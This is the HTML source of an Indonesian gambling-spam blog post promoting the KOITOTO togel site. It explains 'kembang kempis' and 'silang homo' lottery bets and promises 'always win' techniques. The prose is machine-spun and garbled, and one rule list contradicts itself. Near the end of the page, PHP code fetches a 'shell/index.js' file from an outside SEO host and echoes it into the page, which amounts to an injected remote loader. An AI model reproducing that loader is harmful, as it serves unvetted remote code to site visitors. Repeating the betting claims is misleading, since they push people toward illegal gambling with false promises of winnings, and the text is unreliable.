			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-762 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-762" class="posts-entry fbox post-762 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Larantuka</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-larantuka/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:31:01+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Bermacam jenis spekulasi yang makin hebat serta membahagiakan saat ini telah diimplikasikan menjadi games online yang semakin banyak digandrungi. Keunggulan memakai lajur online dalam menjalankan tiap-tiap spekulasi ini benar-benar beri banyak kegunaan buat bettor tersebut, terpenting dalam berikan rasa nyaman serta aman taruhan sehari-harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Beberapa pemain judi pastilah bebas permainkan games heboh apa saja sama seperti yang akrab kembali yaitu perjudian togel. perjudian toto gelap atau yang dekat dikenali jadi togel ini udah ada sudah lama dan banyak disukai banyak bettor dengan serunya metode main judi terka angka juga keuntungan beberapa kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pasti perihal ini jadi argumen mengapa perjudian togel kian digandrungi banyak betaruh. Lewat langkah main yang lebih prakstis lewat cara online pastinya beri keamanan untuk siapa-siapa saja.</p>
<p>Agar dapat permainkan perjudian togel waktu ini juga lebih ringan dikenali dan diimplementasikan pakai Android atau piranti yang lain sudah mempunyai pangkalan internet. Tentu banyak betaruh akan rasakan kehebohan dan kenyamanan taruhan setiap saat serta dimanapun secara bertambah aman bisa dipercaya. yang amat gampang bisa melakukan semua spekulasi yang lebih heboh serta dapat dihandalkan secara bagus.</p>
<h2>Berikut Ini Pengetahuan Main Judi Togel Secara Online Pasaran Beraneka</h2>
<p>Tiap-tiap betaruh tentu sekarang dapat memutuskan dan mainkan judi togel sepenuhnya dengan opsi pasaran serta jenis taruhan yang beraneka. Siapa-siapa saja pastilah bisa menjalankan perjudian togel yang mencetak kemenangan serta keringanan taruhan togel yang bakal terus mujur serta bikin pemain judi dapat berasa terus senang. Dengan mainkan spekulasi judi togel di internet jadi banyak betaruh bakal peroleh keluasaan dan serunya taruhan secara semakin aman dapat dipercaya untuk beberapa kehebohan dan kenyamanan.</p>
<p>Judi togel yang dahulunya dimainkan dalam sesuatu bandar darat maka dapat bikin betaruh butuh berangkat ke bandar itu dengan semua risiko yang mungkin ditemui. Kita ketahui kalau judi di iNdonesia sering jadi sasaran pemerintahan saat banyak Razia yang telah dilakukan.</p>
<p>Metode online waktu ini jadi jalan keluar agar bertambah gampang serta aman mengerjakan permainan taruhan togel karenanya tak terheran-heran apabila saat ini perjudian togel bisa lebih banyak dilaksanakan lewat cara online.</p>
<p>Pastinya banyak juga keunggulan main togel di internet yang nyata dirasa beberapa betaruh secara main yang paling ringan dan aman nyaman. Banyak betaruh pastinya dapat rasakan spekulasi yang lebih hebat maka masalah ini akan memungkinkannya tiap-tiap betaruh supaya dapat rasakan ketenteraman taruhan dengan secara paling nyaman dan aman. Siapa-siapa saja karena itu pastinya dapat rasakan semua serunya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan menduga angka yang benar merupakan sama dengan keluaran angka di pasaran yang dituruti. Adapun pasaran togel contohnya Singapore jadi pemain penting menduga angka keluaran di pasaran Singapore yang bisa terus ada di sehari-harinya dan pemain penting mengira angka di keluaran fase seterusnya.</p>
<p>Buat mengira angka ini, adapun nomor togel ialah terdiri dalam 4 angka yang punyai formasi terancang serta model angka itu ialah:<br />
-Bilangan pertama pada sisi depan ialah AS<br />
-Bilangan ke-2  pada sisi tengah merupakan KOP<br />
-Bilangan ke-3  pada sisi tengah yakni KEPALA<br />
-Bilangan ke-4 selaku sisi belakang yaitu EKOR<br />
Dengan menyadari model angka ini maka dapat memperingan betaruh saat kerjakan tebakan angka seperti pada keputusan type taruhan yang dapat dituruti saat bermain judi pasang angka.</p>
<h2>Metode Mengawali Judi Togel Online Cukup Siapkan Soal Berikut!</h2>
<p>Banyak pengagum judi sekaligus pastinya dapat melakukan teknik main termudah togel di internet dan selalu dapat temukan keluasaan dan kehebohan taruhan yang bisa dihandalkan secara mudah sehari-harinya. Karena itu betaruh dapat berasa begitu ringan dalam mendapat kehebohan taruhan togel secara semakin aman bisa dipercaya lewat langkah mulai taruhan ini yaitu amat ringan dan demikian ringkas. Untuk banyak pemain pemula masih yang terasa kebingungan untuk lekas taruhan dengan online ini karenanya tak perlu kebingungan atau pusing.</p>
<p>Teknik simpel mengawali taruhan judi togel di internet ini yaitu cukup dengan persiapkan berbagai hal saja, salah satunya yaitu:<br />
-Pemain butuh mempunyai alat main pasang angka yakni fitur media online baik mobile Android atau IOS yang bakal amat simpel dipakai dimanapun dan kapan pun.</p>
<p>-Pastikan kalau tiap-tiap piranti apa saja yang dipunyai dan dipakai telah dilandasi dengan jaringan internet dan prioritaskan buat isi paket lebih dulu biar beri akses yang terus lancar serta konstan.</p>
<p>-Miliki dulu sebuah nomor rekening yang bisa dipakai untuk pelbagai transaksi bisnis serta dapat anda bikin di beberapa model bank dapat dipercaya sebagai halnya disajikan oleh web-site judi.</p>
<p>-Miliki juga sejumlah penyiapan data yang bakal amat diperlukan pada proses register peserta baru yakni dengan siap bernomor contact yang dapat dikontak setiap waktu dan pastinya juga butuh miliki alamat e mail yang dapat anda bikin dulu baik pada account Yahoo atau Gmail.</p>
<p>-Modal main judi togel pasti yaitu uang asli rupiah jadi pemain penting miliki modal yang tidak usah besar dikarenakan cukup hanya modal kurang berapa saja pastilah dapat mengawali spekulasi judi togel yang lebih heboh dan menarik.</p>
<h2>Penting Menunjuk Situs Judi Togel Yang Dapat Diakui Serta Dihandalkan</h2>
<p>Pemain perlu taruhan di sebuah web judi dapat dipercaya yang bisa dipercaya dengan baik sekali, karena itu mengusahakan agar biar pemain dapat selekasnya taruhan dengan ringan serta ternyaman dengan menunjuk web-site judi paling dipercaya yang bisa dihandalkan sepanjang hidup atau dalam periode saat yang lebih panjang. Penting untuk siapa-siapa saja memutuskan situs bisa dipercaya supaya bisa temukan servis main judi togel yang paling memberi kepuasan.</p>
<p>Tentang hal dalam menentukan sebuah website judi terpilih yang dapat anda putuskan ialah broker judi dengan persyaratan antara lain:</p>
<p>-Situs judi yang telah sah ialah mempunyai lisensi dari sebuah Instansi judi internasionaal dan sudah merajut kerja sama-sama bersama Instansi itu.</p>
<p>-Situs yang bisa datangkan permainan menarik serta terkomplet dengan jadi partner pelbagai basis atau provider terhebat judi online.</p>
<p>-Situs eksper yang telah bekerja beberapa tahun semisalnya telah lebih dari pada lima tahun serta dinyatakan juga dengan sudahlah banyak anggota yang tergabung didalamnya.</p>
<p>-Situs yakni mempunyai peringkat bagus berada di status paling atas hasil pelacakan Google serta miliki rekam jejak yang sangat baik dengan mendapatkan tanggapan yang bagus serta positif dari semuanya pesertanya sendiri.</p>
<p>Saat anda dapat menunjuk dan masuk bersama suatu web-site judi bisa dipercaya jadi anda akan tetap temukan pelayanan yang paling komplet serta pastinya juga memiliki kualitas tinggi. Karena itu anda akan tetap peroleh keringanan taruhan dengan amat nyaman serta aman sebab situs akan tetap bertanggungjawab buat beri kenyamanan itu. Jadi yakini buat tentukan website judi bisa dipercaya supaya anda lantas luput dari wujud penipuan apa saja.</p>
<h2>Bermacam Sarana Terkomplet Masuk Bersama Situs Judi Togel Paling dipercaya</h2>
<p>Saat dapat pilih dan tergabung di suatu biro judi terpercaya dan terbaik karenanya pastilah anda akan temukan service terpercaya dan terbaik yang memang selamanya dapat dipercaya sehari-harinya hingga akan bikin pemain terasa bahagia. Di saat anda dapat masuk bersama website judi togel terpercaya serta terbaik karena itu sarana serta servis terhebat yang hendak anda capai yaitu:<br />
-Pemain akan tetap dapat temukan pelayanan terbaik dengan akses 24 jam tiap harinya, karena itu pemain dapat terus login situs sewaktu-waktu dan mendapatkan akses dari pagi sampai malam.<br />
-Tersedia pelayanan feature Live Chat yang selalu dapat dikontak setiap waktu maka bisa langsung temukan layanan orang CS yang paling ramah dan responsif. Akan halnya CS ini beri service dengan sangatlah ramah buat berikan petunjuk bermain dan jalan keluar apa saja yang diperlukan banyak pemain.<br />
-Tersedianya result togel yang paling komplet serta tepat paling dipercaya untuk semuanya pasaran togel yang disiapkan sepenuhnya.<br />
-Tersedia juga beragam info prakiraan togel yang lebih komplet serta tepat misalnya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek tafsiran mimpi namun juga buku tafsrian mimpi.<br />
-Layanan bisnis deposit begitu dapat terjangkau serta simpel lewat apa saja seperti E-Wallet, rekening bank dan pulsa.<br />
-Layanan withraw ialah penarikan uang atau pencairan dana dapat dijalankan setiap waktu sehari-harinya.<br />
-Berbagai promosi bonus menarik dikasihkan secara janjikan seperti bonus new anggota, bonus referal, bonus deposit, bonus rollingan dan cashback.</p>
<h2>Aturan Langkah Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Bermain judi togel merupakan permainan terka angka untuk beragam model taruhan yang disiapkan. Diantaranya yang dapat anda permainkan yakni taruhan Kembang Kempis dengan simpel dan menarik, yakni secara tentukan dulu 2D merupakan dua angka depan, dua angka tengah serta atau dua angka belakang. Jikalau keluaran togel semisalnya yakni 7654, karena itu pemain dapat menduga angka 76, 65 dan 54.<br />
Seterusnya, pemain butuh tetapkan 2D itu jadi taruhan KEMBANG, KEMPIS dan atau KEMBAR. Tentang hal keputusannya yakni:<br />
-KEMBAR= jikalau dari 2D yang diterka merupakan bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= bila dari 2D yang diterka ialah bilangan pertama itu bertambah besar ketimbang nilai angka yang ke-2 .<br />
-KEMBAR= yakni kalau dari 2 bilangan yang diterka yaitu sama angka atau sama besarnya.<br />
Mengenai contoh-contohnya yang dapat pemain kenali bila misalkan pemain menempatkan taruhannya untuk 2D depan selaku KEMPIS, kemudian lihat pada result yang berlangsung ialah 4098 tentunya pemain disebut menang. dapat disaksikan jika 2D depan ini yaitu 40 yang mana angka 4 ialah bertambah besar dari 0 jadi pastilah pemain akan menang bersinar.<br />
Contoh yang lain yakni bila umpamanya pemain menduga 2D tengah jadi KEMBANG dan adapun setelah itu bila keluaran yang terjadi yakni 3390 karena itu pemain juga bisa menang. kita saksikan kalau bilangan buat angka tengah ini merupakan 39 yang mana angka 3 ini yakni lebih kecil dari 9 karenanya disebutkan dengan kembang.</p>
<h2>Aturan Teknik Main Judi Togel Taruhan Silang Homo</h2>
<p>Kecuali main taruhan pada Kembang Kempis, pasti ada banyak kembali jenis taruhan yang lain yang dapat pemain laksanakan secara kendala tidak sama dan serunya yang lebih terkesan. Trik pasang angka yang lain yang dapat anda kerjakan yaitu di type taruhan Silang Homo. Adapun metode main dari type taruhan judi togel Silang Homo ini yakni lewat langkah tentukan dulu 2D togel yang selanjutnya diputuskan sebagai taruhan di antara silang dan homo. Akan halnya keputusannya merupakan:<br />
-SILANG= ialah apabila dari ke-2  bilangan yang diterka yakni tidak sama macamnya, yakni kalau yang pertama yakni ganjil dan yang ke-2  yakni genap atau kebalikannya.</p>
<p>-HOMO= ialah bila dari ke-2  bilangan yang diterka jika ke-2 nya ialah sama type ialah bila bilangan pertama serta ke-2  yaitu sama ganjiil serta dapat juga ke-2 nya merupakan sama genap.</p>
<p>Mengenai contoh dari model taruhan ini merupakan bila semisalnya pemain memasangkan taruhannya buat 2D belakang menjadi taruhan HOMO. Lantas lalu memandang pada result togel yakni keluaran angka 3459 pastinya pemain bakal menang, sebab dapat disaksikan jika dua bilangan belakang ialah 59 yang mana ditemui kalau 5 ialah ganjil serta 9 juga merupakan sama ganjil serta sebagai homo.</p>
<p>Contoh yang lain ialah bila contohnya pemain menduga 2D tengah selaku SILANG selanjutnya keluaran togel yaitu 3478 jadi pasti pemain akan menang. disaksikan bajwa keluaran buat tengah merupakan 47 yang mana 4 yakni genap dan 7 adalag ganjil hingga ke-2 nya tidak serupa model dan dikatakan dengan silang.</p>
<p>Berikut Beberapa Teknik Selalu Menang Judi Togel Online Yang Dipakai Pemain Tangguh<br />
Menjadi pemenang sebuah spekulasi togel online ialah satu perihal yang paling membahagiakan dan bikin betaruh terus berasa amat senang. Tentu pemain dapat permainkan taruhan judi togel pada pasaran yang diharapkan karenanya dapat selekasnya diputuskan serta pasti juga dapat pasang taruhan untuk aturan jenis taruhan yang diharapkan. Adapun dengan bermain taruhan silang homo dan kembang kempis ini lantas karenanya tak boleh cuma pakai perasaan atau peruntungan saja. ada bermacam hal atau teknik yang dapat kalian utamakan dalam mendapat ramalan benar dan pastilah dapat menembus bandar.<br />
Nach, buat panduan menang taruhan togel yang dapat anda turuti yaitu:<br />
-Anda penting pakai penjabaran togel yang dikasihkan beberapa master togel adalah dengan pakai rumus togel 2D jadi lebih simpel dalam menolong anda ramalkan dua angka yang paling pas.<br />
-Utamakan untuk kerap lihat dan membaca data keluaran angka di hari tempo hari dan sebelumnya dikarenakan anda dapat peroleh keluaran angka yang serupa serta dapat makin ringan temukan kisah keluaran angka ini hari.<br />
-Ada juga beberapa bocoran togel dapat dipercaya yang dapat anda pakai dalam perhitungkan kembali angka yang telah anda punyai dengan bocoran itu jadi kesempatan menang lebih tinggi.<br />
-Lakukan juga trik penerapan sebuah mimpi yang bisa diterjemahkan memanfaatkan buku ijtihad mimpi online dan anda dapat temukan perkiraan tepat ini hari yang dapat menembus bandar.<br />
Itu dia sejumlah aturan teknik main togel kembang kempis dan silang homo dan teknik simpel menang yang dapat anda pahami, mudah-mudahan berfaedah.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-762 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
